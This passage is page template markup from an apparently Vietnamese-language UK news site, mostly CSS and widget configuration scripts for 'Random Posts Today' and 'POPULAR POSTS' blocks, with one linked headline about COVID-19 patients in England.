@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_991{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_891_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_891_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_891_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_449  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_449{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_249  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_249{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_677  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_677{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_501 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_501" >
<style>
.td-theme-wrap .tdi_12_501 .td-block-title > *,
            .td-theme-wrap .tdi_12_501 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_501 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_501 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_501 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_501 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_501 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_501 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_501 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_501 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_501 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_501 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_501 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_501 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_501 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_501 .td-read-more a,
            .td-theme-wrap .tdi_12_501 .td-weather-information:before,
            .td-theme-wrap .tdi_12_501 .td-weather-week:before,
            .td-theme-wrap .tdi_12_501 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_501 .td-post-category,
            .td-theme-wrap .tdi_12_501 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_501{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_501{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_501 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_501 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_501 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_501 .td-image-container,
				.ie11 .tdi_12_501 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_501 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_501 .td-module-meta-info,
				.ie11 .tdi_12_501 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_501 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_501 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_501 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_501 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_501 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_501 .td-post-vid-time{
					display: block;
				}.tdi_12_501 .td-post-category{
					display: none;
				}.tdi_12_501 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_501 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_501 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_501 .td-read-more{
					display: none;
				}.tdi_12_501 .td-post-author-name{
					display: none;
				}.tdi_12_501 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_501 .td-icon-star,
                .tdi_12_501 .td-icon-star-empty,
                .tdi_12_501 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_501 .td-module-comments{
					display: none;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_501 .td-module-title a{
					color: #ffffff;
				}.tdi_12_501 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_501 .td-block-title a,
				.tdi_12_501 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_501 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_501 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_501 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_501 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_501 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_501 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_501 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_501 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_501 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_501 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_501 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_501 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_501 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_501 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_501 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_501 = new tdBlock();
block_tdi_12_501.id = "tdi_12_501";
block_tdi_12_501.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_501","tdc_css_class":"tdi_12_501","tdc_css_class_style":"tdi_12_501_rand_style"}';
block_tdi_12_501.td_column_number = "1";
block_tdi_12_501.block_type = "td_flex_block_1";
block_tdi_12_501.post_count = "0";
block_tdi_12_501.found_posts = "0";
block_tdi_12_501.header_color = "";
block_tdi_12_501.ajax_pagination_infinite_stop = "";
block_tdi_12_501.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_501);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_501 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_a40  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_a40{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_27a td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_27a" >
<style>
.td-theme-wrap .tdi_15_27a .td-block-title > *,
            .td-theme-wrap .tdi_15_27a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_27a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_27a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_27a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_27a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_27a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_27a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_27a .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_27a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_27a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_27a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_27a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_27a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_27a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_27a .td-read-more a,
            .td-theme-wrap .tdi_15_27a .td-weather-information:before,
            .td-theme-wrap .tdi_15_27a .td-weather-week:before,
            .td-theme-wrap .tdi_15_27a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_27a .td-post-category,
            .td-theme-wrap .tdi_15_27a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_27a{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_27a{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_27a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_27a .entry-thumb{
					background-position: center 50%;
				}.tdi_15_27a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_27a .td-image-container,
				.ie11 .tdi_15_27a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_27a .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_27a .td-module-meta-info,
				.ie11 .tdi_15_27a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_27a .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_27a .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_27a .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_27a .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_27a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_27a .td-post-vid-time{
					display: block;
				}.tdi_15_27a .td-post-category{
					display: none;
				}.tdi_15_27a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_27a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_27a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_27a .td-read-more{
					display: none;
				}.tdi_15_27a .td-post-author-name{
					display: none;
				}.tdi_15_27a .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_27a .td-icon-star,
                .tdi_15_27a .td-icon-star-empty,
                .tdi_15_27a .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_27a .td-module-comments{
					display: none;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_27a .td-module-title a{
					color: #ffffff;
				}.tdi_15_27a .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_27a .td-block-title a,
				.tdi_15_27a .td-block-title span{
					font-size:18px !important;
				}.tdi_15_27a .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_27a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_27a .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_27a .td-module-container:before{
					bottom: -13px;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_27a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_27a .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_27a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_27a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_27a .td-module-container:before{
					bottom: -10px;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_27a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_27a .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_27a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_27a .td-module-container:before{
					bottom: -13px;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_27a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_27a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_27a = new tdBlock();
block_tdi_15_27a.id = "tdi_15_27a";
block_tdi_15_27a.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_27a","tdc_css_class":"tdi_15_27a","tdc_css_class_style":"tdi_15_27a_rand_style"}';
block_tdi_15_27a.td_column_number = "1";
block_tdi_15_27a.block_type = "td_flex_block_1";
block_tdi_15_27a.post_count = "3";
block_tdi_15_27a.found_posts = "1086";
block_tdi_15_27a.header_color = "";
block_tdi_15_27a.ajax_pagination_infinite_stop = "";
block_tdi_15_27a.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_27a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_27a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
